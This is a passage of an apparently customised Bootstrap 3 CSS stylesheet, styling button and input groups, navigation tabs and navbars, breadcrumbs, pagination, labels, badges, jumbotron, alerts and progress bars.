    border-top-right-radius: 0;
    border-bottom-left-radius: 4px;
}

.btn-group-vertical>.btn-group:not(:first-child):not(:last-child)>.btn
{
    border-radius: 0;
}

.btn-group-vertical>.btn-group:first-child:not(:last-child)>.btn:last-child,.btn-group-vertical>.btn-group:first-child:not(:last-child)>.dropdown-toggle
{
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.btn-group-vertical>.btn-group:last-child:not(:first-child)>.btn:first-child
{
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.btn-group-justified
{
    display: table;
    width: 100%;
    table-layout: fixed;
    border-collapse: separate;
}

.btn-group-justified>.btn,.btn-group-justified>.btn-group
{
    display: table-cell;
    float: none;
    width: 1%;
}

.btn-group-justified>.btn-group .btn
{
    width: 100%;
}

.btn-group-justified>.btn-group .dropdown-menu
{
    left: auto;
}

[data-toggle=buttons]>.btn input[type=radio],[data-toggle=buttons]>.btn-group>.btn input[type=radio],[data-toggle=buttons]>.btn input[type=checkbox],[data-toggle=buttons]>.btn-group>.btn input[type=checkbox]
{
    position: absolute;
    clip: rect(0,0,0,0);
    pointer-events: none;
}

.input-group
{
    position: relative;
    display: table;
    border-collapse: separate;
}

.input-group[class*=col-]
{
    float: none;
    padding-right: 0;
    padding-left: 0;
}

.input-group .form-control
{
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 0;
}

.input-group-lg>.form-control,.input-group-lg>.input-group-addon,.input-group-lg>.input-group-btn>.btn
{
    height: 46px;
    padding: 10px 16px;
    font-size: 18px;
    line-height: 1.33;
    border-radius: 6px;
}

select.input-group-lg>.form-control,select.input-group-lg>.input-group-addon,select.input-group-lg>.input-group-btn>.btn
{
    height: 46px;
    line-height: 46px;
}

textarea.input-group-lg>.form-control,textarea.input-group-lg>.input-group-addon,textarea.input-group-lg>.input-group-btn>.btn,select[multiple].input-group-lg>.form-control,select[multiple].input-group-lg>.input-group-addon,select[multiple].input-group-lg>.input-group-btn>.btn
{
    height: auto;
}

.input-group-sm>.form-control,.input-group-sm>.input-group-addon,.input-group-sm>.input-group-btn>.btn
{
    height: 30px;
    padding: 5px 10px;
    font-size: 12px;
    line-height: 1.5;
    border-radius: 3px;
}

select.input-group-sm>.form-control,select.input-group-sm>.input-group-addon,select.input-group-sm>.input-group-btn>.btn
{
    height: 30px;
    line-height: 30px;
}

textarea.input-group-sm>.form-control,textarea.input-group-sm>.input-group-addon,textarea.input-group-sm>.input-group-btn>.btn,select[multiple].input-group-sm>.form-control,select[multiple].input-group-sm>.input-group-addon,select[multiple].input-group-sm>.input-group-btn>.btn
{
    height: auto;
}

.input-group-addon,.input-group-btn,.input-group .form-control
{
    display: table-cell;
}

.input-group-addon:not(:first-child):not(:last-child),.input-group-btn:not(:first-child):not(:last-child),.input-group .form-control:not(:first-child):not(:last-child)
{
    border-radius: 0;
}

.input-group-addon,.input-group-btn
{
    width: 1%;
    white-space: nowrap;
    vertical-align: middle;
}

.input-group-addon
{
    padding: 6px 12px;
    font-size: 14px;
    font-weight: 400;
    line-height: 1;
    color: #555;
    text-align: center;
    background-color: #eee;
    border: 1px solid #ccc;
    border-radius: 4px;
}

.input-group-addon.input-sm
{
    padding: 5px 10px;
    font-size: 12px;
    border-radius: 3px;
}

.input-group-addon.input-lg
{
    padding: 10px 16px;
    font-size: 18px;
    border-radius: 6px;
}

.input-group-addon input[type=radio],.input-group-addon input[type=checkbox]
{
    margin-top: 0;
}

.input-group .form-control:first-child,.input-group-addon:first-child,.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group>.btn,.input-group-btn:first-child>.dropdown-toggle,.input-group-btn:last-child>.btn:not(:last-child):not(.dropdown-toggle),.input-group-btn:last-child>.btn-group:not(:last-child)>.btn
{
    border-top-right-radius: 0;
    border-bottom-right-radius: 0;
}

.input-group-addon:first-child
{
    border-right: 0;
}

.input-group .form-control:last-child,.input-group-addon:last-child,.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group>.btn,.input-group-btn:last-child>.dropdown-toggle,.input-group-btn:first-child>.btn:not(:first-child),.input-group-btn:first-child>.btn-group:not(:first-child)>.btn
{
    border-top-left-radius: 0;
    border-bottom-left-radius: 0;
}

.input-group-addon:last-child
{
    border-left: 0;
}

.input-group-btn
{
    position: relative;
    font-size: 0;
    white-space: nowrap;
}

.input-group-btn>.btn
{
    position: relative;
}

.input-group-btn>.btn+.btn
{
    margin-left: -1px;
}

.input-group-btn>.btn:hover,.input-group-btn>.btn:focus,.input-group-btn>.btn:active
{
    z-index: 2;
}

.input-group-btn:first-child>.btn,.input-group-btn:first-child>.btn-group
{
    margin-right: -1px;
}

.input-group-btn:last-child>.btn,.input-group-btn:last-child>.btn-group
{
    margin-left: -1px;
}

.nav
{
    padding-left: 0;
    margin-bottom: 0;
    list-style: none;
}

.nav>li
{
    position: relative;
    display: block;
}

.nav>li>a
{
    position: relative;
    display: block;
    padding: 10px 15px;
}

.nav>li>a:hover,.nav>li>a:focus
{
    text-decoration: none;
    background-color: #eee;
}

.nav>li.disabled>a
{
    color: #777;
}

.nav>li.disabled>a:hover,.nav>li.disabled>a:focus
{
    color: #777;
    text-decoration: none;
    cursor: not-allowed;
    background-color: transparent;
}

.nav .open>a,.nav .open>a:hover,.nav .open>a:focus
{
    background-color: #eee;
    border-color: #337ab7;
}

.nav .nav-divider
{
    height: 1px;
    margin: 9px 0;
    overflow: hidden;
    background-color: #e5e5e5;
}

.nav>li>a>img
{
    max-width: none;
}

.nav-tabs
{
    border-bottom: 1px solid #ddd;
}

.nav-tabs>li
{
    float: left;
    margin-bottom: -1px;
}

.nav-tabs>li>a
{
    margin-right: 2px;
    line-height: 1.42857143;
    border: 1px solid transparent;
    border-radius: 4px 4px 0 0;
}

.nav-tabs>li>a:hover
{
    border-color: #eee #eee #ddd;
}

.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus
{
    color: #555;
    cursor: default;
    background-color: #fff;
    border: 1px solid #ddd;
    border-bottom-color: transparent;
}

.nav-tabs.nav-justified
{
    width: 100%;
    border-bottom: 0;
}

.nav-tabs.nav-justified>li
{
    float: none;
}

.nav-tabs.nav-justified>li>a
{
    margin-bottom: 5px;
    text-align: center;
}

.nav-tabs.nav-justified>.dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}

@media (min-width:768px)
{
    .nav-tabs.nav-justified>li
    {
        display: table-cell;
        width: 1%;
    }
    .nav-tabs.nav-justified>li>a
    {
        margin-bottom: 0;
    }
}

.nav-tabs.nav-justified>li>a
{
    margin-right: 0;
    border-radius: 4px;
}

.nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus
{
    border: 1px solid #ddd;
}

@media (min-width:768px)
{
    .nav-tabs.nav-justified>li>a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs.nav-justified>.active>a,.nav-tabs.nav-justified>.active>a:hover,.nav-tabs.nav-justified>.active>a:focus
    {
        border-bottom-color: #fff;
    }
}

.nav-pills>li
{
    float: left;
}

.nav-pills>li>a
{
    border-radius: 4px;
}

.nav-pills>li+li
{
    margin-left: 2px;
}

.nav-pills>li.active>a,.nav-pills>li.active>a:hover,.nav-pills>li.active>a:focus
{
    color: #fff;
    background-color: #337ab7;
}

.nav-stacked>li
{
    float: none;
}

.nav-stacked>li+li
{
    margin-top: 2px;
    margin-left: 0;
}

.nav-justified
{
    width: 100%;
}

.nav-justified>li
{
    float: none;
}

.nav-justified>li>a
{
    margin-bottom: 5px;
    text-align: center;
}

.nav-justified>.dropdown .dropdown-menu
{
    top: auto;
    left: auto;
}

@media (min-width:768px)
{
    .nav-justified>li
    {
        display: table-cell;
        width: 1%;
    }
    .nav-justified>li>a
    {
        margin-bottom: 0;
    }
}

.nav-tabs-justified
{
    border-bottom: 0;
}

.nav-tabs-justified>li>a
{
    margin-right: 0;
    border-radius: 4px;
}

.nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus
{
    border: 1px solid #ddd;
}

@media (min-width:768px)
{
    .nav-tabs-justified>li>a
    {
        border-bottom: 1px solid #ddd;
        border-radius: 4px 4px 0 0;
    }
    .nav-tabs-justified>.active>a,.nav-tabs-justified>.active>a:hover,.nav-tabs-justified>.active>a:focus
    {
        border-bottom-color: #fff;
    }
}

.tab-content>.tab-pane
{
    display: none;
    visibility: hidden;
}

.tab-content>.active
{
    display: block;
    visibility: visible;
}

.nav-tabs .dropdown-menu
{
    margin-top: -1px;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.navbar
{
    position: relative;
    min-height: 50px;
    margin-bottom: 20px;
    border: 1px solid transparent;
}

@media (min-width:768px)
{
    .navbar
    {
        border-radius: 4px;
    }
    .navbar-header
    {
        float: left;
    }
}

.navbar-collapse
{
    padding-right: 15px;
    padding-left: 15px;
    overflow-x: visible;
    -webkit-overflow-scrolling: touch;
    border-top: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1);
}

.navbar-collapse.in
{
    overflow-y: auto;
}

@media (min-width:768px)
{
    .navbar-collapse
    {
        width: auto;
        border-top: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-collapse.collapse
    {
        display: block!important;
        height: auto!important;
        padding-bottom: 0;
        overflow: visible!important;
        visibility: visible!important;
    }
    .navbar-collapse.in
    {
        overflow-y: visible;
    }
    .navbar-fixed-top .navbar-collapse,.navbar-static-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse
    {
        padding-right: 0;
        padding-left: 0;
    }
}

.navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse
{
    max-height: 340px;
}

@media (max-device-width:480px) and (orientation:landscape)
{
    .navbar-fixed-top .navbar-collapse,.navbar-fixed-bottom .navbar-collapse
    {
        max-height: 200px;
    }
}

.container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse
{
    margin-right: -15px;
    margin-left: -15px;
}

@media (min-width:768px)
{
    .container>.navbar-header,.container-fluid>.navbar-header,.container>.navbar-collapse,.container-fluid>.navbar-collapse
    {
        margin-right: 0;
        margin-left: 0;
    }
}

.navbar-static-top
{
    z-index: 1000;
    border-width: 0 0 1px;
}

@media (min-width:768px)
{
    .navbar-static-top
    {
        border-radius: 0;
    }
}

.navbar-fixed-top,.navbar-fixed-bottom
{
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030;
}

@media (min-width:768px)
{
    .navbar-fixed-top,.navbar-fixed-bottom
    {
        border-radius: 0;
    }
}

.navbar-fixed-top
{
    top: 0;
    border-width: 0 0 1px;
}

.navbar-fixed-bottom
{
    bottom: 0;
    margin-bottom: 0;
    border-width: 1px 0 0;
}

.navbar-brand
{
    float: left;
    height: 84px;
    padding: 0;
    font-size: 18px;
    line-height: 20px;
}

.navbar-brand:hover,.navbar-brand:focus
{
    text-decoration: none;
}

.navbar-brand>img
{
    display: block;
}

@media (min-width:768px)
{
    .navbar>.container .navbar-brand,.navbar>.container-fluid .navbar-brand
    {
        margin-left: -15px;
    }
}

.navbar-toggle
{
    position: relative;
    float: right;
    padding: 9px 10px;
    margin-top: 8px;
    margin-right: 15px;
    margin-bottom: 8px;
    background-color: transparent;
    background-image: none;
    border: 1px solid transparent;
    border-radius: 4px;
}

.navbar-toggle:focus
{
    outline: 0;
}

.navbar-toggle .icon-bar
{
    display: block;
    width: 22px;
    height: 2px;
    border-radius: 1px;
}

.navbar-toggle .icon-bar+.icon-bar
{
    margin-top: 4px;
}

@media (min-width:768px)
{
    .navbar-toggle
    {
        display: none;
    }
}

.navbar-nav
{
    margin: 7.5px -15px;
}

.navbar-nav>li>a
{
    padding-top: 10px;
    padding-bottom: 10px;
    line-height: 20px;
}

@media (max-width:767px)
{
    .navbar-nav .open .dropdown-menu
    {
        position: static;
        float: none;
        width: auto;
        margin-top: 0;
        background-color: transparent;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
    .navbar-nav .open .dropdown-menu>li>a,.navbar-nav .open .dropdown-menu .dropdown-header
    {
        padding: 5px 15px 5px 25px;
    }
    .navbar-nav .open .dropdown-menu>li>a
    {
        line-height: 20px;
    }
    .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-nav .open .dropdown-menu>li>a:focus
    {
        background-image: none;
    }
}

@media (min-width:768px)
{
    .navbar-nav
    {
        float: left;
        margin: 0;
    }
    .navbar-nav>li
    {
        float: left;
    }
    .navbar-nav>li>a
    {
        padding-top: 15px;
        padding-bottom: 15px;
    }
}

.navbar-form
{
    padding: 10px 15px;
    margin-top: 8px;
    margin-right: -15px;
    margin-bottom: 8px;
    margin-left: -15px;
    border-top: 1px solid transparent;
    border-bottom: 1px solid transparent;
    -webkit-box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
    box-shadow: inset 0 1px 0 rgba(255,255,255,.1),0 1px 0 rgba(255,255,255,.1);
}

@media (min-width:768px)
{
    .navbar-form .form-group
    {
        display: inline-block;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .form-control
    {
        display: inline-block;
        width: auto;
        vertical-align: middle;
    }
    .navbar-form .form-control-static
    {
        display: inline-block;
    }
    .navbar-form .input-group
    {
        display: inline-table;
        vertical-align: middle;
    }
    .navbar-form .input-group .input-group-addon,.navbar-form .input-group .input-group-btn,.navbar-form .input-group .form-control
    {
        width: auto;
    }
    .navbar-form .input-group>.form-control
    {
        width: 100%;
    }
    .navbar-form .control-label
    {
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio,.navbar-form .checkbox
    {
        display: inline-block;
        margin-top: 0;
        margin-bottom: 0;
        vertical-align: middle;
    }
    .navbar-form .radio label,.navbar-form .checkbox label
    {
        padding-left: 0;
    }
    .navbar-form .radio input[type=radio],.navbar-form .checkbox input[type=checkbox]
    {
        position: relative;
        margin-left: 0;
    }
    .navbar-form .has-feedback .form-control-feedback
    {
        top: 0;
    }
}

@media (max-width:767px)
{
    .navbar-form .form-group
    {
        margin-bottom: 5px;
    }
    .navbar-form .form-group:last-child
    {
        margin-bottom: 0;
    }
}

@media (min-width:768px)
{
    .navbar-form
    {
        width: auto;
        padding-top: 0;
        padding-bottom: 0;
        margin-right: 0;
        margin-left: 0;
        border: 0;
        -webkit-box-shadow: none;
        box-shadow: none;
    }
}

.navbar-nav>li>.dropdown-menu
{
    margin-top: 0;
    border-top-left-radius: 0;
    border-top-right-radius: 0;
}

.navbar-fixed-bottom .navbar-nav>li>.dropdown-menu
{
    border-top-left-radius: 4px;
    border-top-right-radius: 4px;
    border-bottom-right-radius: 0;
    border-bottom-left-radius: 0;
}

.navbar-btn
{
    margin-top: 8px;
    margin-bottom: 8px;
}

.navbar-btn.btn-sm
{
    margin-top: 10px;
    margin-bottom: 10px;
}

.navbar-btn.btn-xs
{
    margin-top: 14px;
    margin-bottom: 14px;
}

.navbar-text
{
    margin-top: 15px;
    margin-bottom: 15px;
}

@media (min-width:768px)
{
    .navbar-text
    {
        float: left;
        margin-right: 15px;
        margin-left: 15px;
    }
    .navbar-left
    {
        float: left!important;
    }
    .navbar-right
    {
        float: right!important;
        margin-right: -15px;
    }
    .navbar-right~.navbar-right
    {
        margin-right: 0;
    }
}

.navbar-default
{
    background-color: #f8f8f8;
    border-color: #e7e7e7;
}

.navbar-default .navbar-brand
{
    color: #777;
}

.navbar-default .navbar-brand:hover,.navbar-default .navbar-brand:focus
{
    color: #5e5e5e;
    background-color: transparent;
}

.navbar-default .navbar-text
{
    color: #777;
}

.navbar-default .navbar-nav>li>a
{
    color: #777;
}

.navbar-default .navbar-nav>li>a:hover,.navbar-default .navbar-nav>li>a:focus
{
    color: #333;
    background-color: transparent;
}

.navbar-default .navbar-nav>.active>a,.navbar-default .navbar-nav>.active>a:hover,.navbar-default .navbar-nav>.active>a:focus
{
    color: #555;
    background-color: #e7e7e7;
}

.navbar-default .navbar-nav>.disabled>a,.navbar-default .navbar-nav>.disabled>a:hover,.navbar-default .navbar-nav>.disabled>a:focus
{
    color: #ccc;
    background-color: transparent;
}

.navbar-default .navbar-toggle
{
    border-color: #ddd;
}

.navbar-default .navbar-toggle:hover,.navbar-default .navbar-toggle:focus
{
    background-color: #ddd;
}

.navbar-default .navbar-toggle .icon-bar
{
    background-color: #888;
}

.navbar-default .navbar-collapse,.navbar-default .navbar-form
{
    border-color: #e7e7e7;
}

.navbar-default .navbar-nav>.open>a,.navbar-default .navbar-nav>.open>a:hover,.navbar-default .navbar-nav>.open>a:focus
{
    color: #555;
    background-color: #e7e7e7;
}

@media (max-width:767px)
{
    .navbar-default .navbar-nav .open .dropdown-menu>li>a
    {
        color: #777;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>li>a:focus
    {
        color: #333;
        background-color: transparent;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.active>a,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.active>a:focus
    {
        color: #555;
        background-color: #e7e7e7;
    }
    .navbar-default .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-default .navbar-nav .open .dropdown-menu>.disabled>a:focus
    {
        color: #ccc;
        background-color: transparent;
    }
}

.navbar-default .navbar-link
{
    color: #777;
}

.navbar-default .navbar-link:hover
{
    color: #333;
}

.navbar-default .btn-link
{
    color: #777;
}

.navbar-default .btn-link:hover,.navbar-default .btn-link:focus
{
    color: #333;
}

.navbar-default .btn-link[disabled]:hover,fieldset[disabled] .navbar-default .btn-link:hover,.navbar-default .btn-link[disabled]:focus,fieldset[disabled] .navbar-default .btn-link:focus
{
    color: #ccc;
}

.navbar-inverse
{
    background-color: #222;
    border-color: #080808;
}

.navbar-inverse .navbar-brand
{
    color: #9d9d9d;
}

.navbar-inverse .navbar-brand:hover,.navbar-inverse .navbar-brand:focus
{
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-text
{
    color: #9d9d9d;
}

.navbar-inverse .navbar-nav>li>a
{
    color: #9d9d9d;
}

.navbar-inverse .navbar-nav>li>a:hover,.navbar-inverse .navbar-nav>li>a:focus
{
    color: #fff;
    background-color: transparent;
}

.navbar-inverse .navbar-nav>.active>a,.navbar-inverse .navbar-nav>.active>a:hover,.navbar-inverse .navbar-nav>.active>a:focus
{
    color: #fff;
    background-color: #080808;
}

.navbar-inverse .navbar-nav>.disabled>a,.navbar-inverse .navbar-nav>.disabled>a:hover,.navbar-inverse .navbar-nav>.disabled>a:focus
{
    color: #444;
    background-color: transparent;
}

.navbar-inverse .navbar-toggle
{
    border-color: #333;
}

.navbar-inverse .navbar-toggle:hover,.navbar-inverse .navbar-toggle:focus
{
    background-color: #333;
}

.navbar-inverse .navbar-toggle .icon-bar
{
    background-color: #fff;
}

.navbar-inverse .navbar-collapse,.navbar-inverse .navbar-form
{
    border-color: #101010;
}

.navbar-inverse .navbar-nav>.open>a,.navbar-inverse .navbar-nav>.open>a:hover,.navbar-inverse .navbar-nav>.open>a:focus
{
    color: #fff;
    background-color: #080808;
}

@media (max-width:767px)
{
    .navbar-inverse .navbar-nav .open .dropdown-menu>.dropdown-header
    {
        border-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu .divider
    {
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a
    {
        color: #9d9d9d;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>li>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>li>a:focus
    {
        color: #fff;
        background-color: transparent;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.active>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.active>a:focus
    {
        color: #fff;
        background-color: #080808;
    }
    .navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:hover,.navbar-inverse .navbar-nav .open .dropdown-menu>.disabled>a:focus
    {
        color: #444;
        background-color: transparent;
    }
}

.navbar-inverse .navbar-link
{
    color: #9d9d9d;
}

.navbar-inverse .navbar-link:hover
{
    color: #fff;
}

.navbar-inverse .btn-link
{
    color: #9d9d9d;
}

.navbar-inverse .btn-link:hover,.navbar-inverse .btn-link:focus
{
    color: #fff;
}

.navbar-inverse .btn-link[disabled]:hover,fieldset[disabled] .navbar-inverse .btn-link:hover,.navbar-inverse .btn-link[disabled]:focus,fieldset[disabled] .navbar-inverse .btn-link:focus
{
    color: #444;
}

.breadcrumb
{
    padding: 4px 7px 4px 8px;
    margin-bottom: 20px;
    list-style: none;
    background-color: #3462ac;
    color: #ffffff;
    width: inherit;
    font-size: 11px;
}

.breadcrumb>li
{
    display: inline-block;
}

.breadcrumb>li+li:before
{
    padding: 0 5px;
    color: #ccc;
    content: "/\00a0";
}

.breadcrumb>.active
{
    color: #fff;
}

.pagination
{
    display: inline-block;
    padding-left: 0;
    margin: 20px 0;
    border-radius: 4px;
}

.pagination>li
{
    display: inline;
}

.pagination>li>a,.pagination>li>span
{
    position: relative;
    float: left;
    padding: 6px 12px;
    margin-left: -1px;
    line-height: 1.42857143;
    color: #337ab7;
    text-decoration: none;
    background-color: #fff;
    border: 1px solid #ddd;
}

.pagination>li:first-child>a,.pagination>li:first-child>span
{
    margin-left: 0;
    border-top-left-radius: 4px;
    border-bottom-left-radius: 4px;
}

.pagination>li:last-child>a,.pagination>li:last-child>span
{
    border-top-right-radius: 4px;
    border-bottom-right-radius: 4px;
}

.pagination>li>a:hover,.pagination>li>span:hover,.pagination>li>a:focus,.pagination>li>span:focus
{
    color: #23527c;
    background-color: #eee;
    border-color: #ddd;
}

.pagination>.active>a,.pagination>.active>span,.pagination>.active>a:hover,.pagination>.active>span:hover,.pagination>.active>a:focus,.pagination>.active>span:focus
{
    z-index: 2;
    color: #fff;
    cursor: default;
    background-color: #337ab7;
    border-color: #337ab7;
}

.pagination>.disabled>span,.pagination>.disabled>span:hover,.pagination>.disabled>span:focus,.pagination>.disabled>a,.pagination>.disabled>a:hover,.pagination>.disabled>a:focus
{
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
    border-color: #ddd;
}

.pagination-lg>li>a,.pagination-lg>li>span
{
    padding: 10px 16px;
    font-size: 18px;
}

.pagination-lg>li:first-child>a,.pagination-lg>li:first-child>span
{
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}

.pagination-lg>li:last-child>a,.pagination-lg>li:last-child>span
{
    border-top-right-radius: 6px;
    border-bottom-right-radius: 6px;
}

.pagination-sm>li>a,.pagination-sm>li>span
{
    padding: 5px 10px;
    font-size: 12px;
}

.pagination-sm>li:first-child>a,.pagination-sm>li:first-child>span
{
    border-top-left-radius: 3px;
    border-bottom-left-radius: 3px;
}

.pagination-sm>li:last-child>a,.pagination-sm>li:last-child>span
{
    border-top-right-radius: 3px;
    border-bottom-right-radius: 3px;
}

.pager
{
    padding-left: 0;
    margin: 20px 0;
    text-align: center;
    list-style: none;
}

.pager li
{
    display: inline;
}

.pager li>a,.pager li>span
{
    display: inline-block;
    padding: 5px 14px;
    background-color: #fff;
    border: 1px solid #ddd;
    border-radius: 15px;
}

.pager li>a:hover,.pager li>a:focus
{
    text-decoration: none;
    background-color: #eee;
}

.pager .next>a,.pager .next>span
{
    float: right;
}

.pager .previous>a,.pager .previous>span
{
    float: left;
}

.pager .disabled>a,.pager .disabled>a:hover,.pager .disabled>a:focus,.pager .disabled>span
{
    color: #777;
    cursor: not-allowed;
    background-color: #fff;
}

.label
{
    display: inline;
    padding: .2em .6em .3em;
    font-size: 75%;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    border-radius: .25em;
}

a.label:hover,a.label:focus
{
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.label:empty
{
    display: none;
}

.btn .label
{
    position: relative;
    top: -1px;
}

.label-default
{
    background-color: #777;
}

.label-default[href]:hover,.label-default[href]:focus
{
    background-color: #5e5e5e;
}

.label-primary
{
    background-color: #337ab7;
}

.label-primary[href]:hover,.label-primary[href]:focus
{
    background-color: #286090;
}

.label-success
{
    background-color: #5cb85c;
}

.label-success[href]:hover,.label-success[href]:focus
{
    background-color: #449d44;
}

.label-info
{
    background-color: #5bc0de;
}

.label-info[href]:hover,.label-info[href]:focus
{
    background-color: #31b0d5;
}

.label-warning
{
    background-color: #f0ad4e;
}

.label-warning[href]:hover,.label-warning[href]:focus
{
    background-color: #ec971f;
}

.label-danger
{
    background-color: #d9534f;
}

.label-danger[href]:hover,.label-danger[href]:focus
{
    background-color: #c9302c;
}

.badge
{
    display: inline-block;
    min-width: 10px;
    padding: 3px 7px;
    font-size: 12px;
    font-weight: 700;
    line-height: 1;
    color: #fff;
    text-align: center;
    white-space: nowrap;
    vertical-align: baseline;
    background-color: #777;
    border-radius: 10px;
}

.badge:empty
{
    display: none;
}

.btn .badge
{
    position: relative;
    top: -1px;
}

.btn-xs .badge
{
    top: 0;
    padding: 1px 5px;
}

a.badge:hover,a.badge:focus
{
    color: #fff;
    text-decoration: none;
    cursor: pointer;
}

.list-group-item.active>.badge,.nav-pills>.active>a>.badge
{
    color: #337ab7;
    background-color: #fff;
}

.list-group-item>.badge
{
    float: right;
}

.list-group-item>.badge+.badge
{
    margin-right: 5px;
}

.nav-pills>li>a>.badge
{
    margin-left: 3px;
}

.jumbotron
{
    padding: 30px 0;
    margin-bottom: 0;
    color: inherit;
    background-color: #eee;
}

.jumbotron h1,.jumbotron .h1
{
    color: #ffffff;
    letter-spacing: 4px;
    line-height: 32px;
}

.jumbotron p
{
    margin-bottom: 15px;
    font-size: 21px;
    font-weight: 400;
    color: #fff;
    text-transform: uppercase;
    padding-top: 10px;
    padding-bottom: 20px;
    font-family: 'Lato';
}

.jumbotron>hr
{
    border-top-color: #d5d5d5;
}

.container .jumbotron,.container-fluid .jumbotron
{
    border-radius: 0;
}

.jumbotron .container
{
    max-width: 100%;
}

@media screen and (min-width:768px)
{
    .jumbotron
    {
        padding: 48px 0;
    }
    .container .jumbotron,.container-fluid .jumbotron
    {
        padding-right: 60px;
        padding-left: 60px;
    }
    .jumbotron h1,.jumbotron .h1
    {
        font-size: 68px;
        font-weight: 900;
    }
}

.thumbnail
{
    display: block;
    line-height: 1.42857143;
    background-color: #fff;
    -webkit-transition: border .2s ease-in-out;
    -o-transition: border .2s ease-in-out;
    transition: border .2s ease-in-out;
}

.thumbnail>img,.thumbnail a>img
{
    margin-right: auto;
    margin-left: auto;
}

a.thumbnail:hover,a.thumbnail:focus,a.thumbnail.active
{
    border-color: #337ab7;
}

.thumbnail .caption
{
    padding: 9px;
    color: #333;
}

.alert
{
    padding: 15px;
    margin-bottom: 20px;
    border: 1px solid transparent;
    border-radius: 4px;
}

.alert h4
{
    margin-top: 0;
    color: inherit;
}

.alert .alert-link
{
    font-weight: 700;
}

.alert>p,.alert>ul
{
    margin-bottom: 0;
}

.alert>p+p
{
    margin-top: 5px;
}

.alert-dismissable,.alert-dismissible
{
    padding-right: 35px;
}

.alert-dismissable .close,.alert-dismissible .close
{
    position: relative;
    top: -2px;
    right: -21px;
    color: inherit;
}

.alert-success
{
    color: #3c763d;
    background-color: #dff0d8;
    border-color: #d6e9c6;
}

.alert-success hr
{
    border-top-color: #c9e2b3;
}

.alert-success .alert-link
{
    color: #2b542c;
}

.alert-info
{
    color: #31708f;
    background-color: #d9edf7;
    border-color: #bce8f1;
}

.alert-info hr
{
    border-top-color: #a6e1ec;
}

.alert-info .alert-link
{
    color: #245269;
}

.alert-warning
{
    color: #8a6d3b;
    background-color: #fcf8e3;
    border-color: #faebcc;
}

.alert-warning hr
{
    border-top-color: #f7e1b5;
}

.alert-warning .alert-link
{
    color: #66512c;
}

.alert-danger
{
    color: #a94442;
    background-color: #f2dede;
    border-color: #ebccd1;
}

.alert-danger hr
{
    border-top-color: #e4b9c0;
}

.alert-danger .alert-link
{
    color: #843534;
}

@-webkit-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}

@-o-keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}

@keyframes progress-bar-stripes{from{background-position:40px 0}to{background-position:0 0}}

.progress
{
    height: 20px;
    margin-bottom: 20px;
    overflow: hidden;
    background-color: #f5f5f5;
    border-radius: 4px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
    box-shadow: inset 0 1px 2px rgba(0,0,0,.1);
}

.progress-bar
{
    float: left;
    width: 0;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #fff;
    text-align: center;
    background-color: #337ab7;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    box-shadow: inset 0 -1px 0 rgba(0,0,0,.15);
    -webkit-transition: width .6s ease;
    -o-transition: width .6s ease;
    transition: width .6s ease;
}

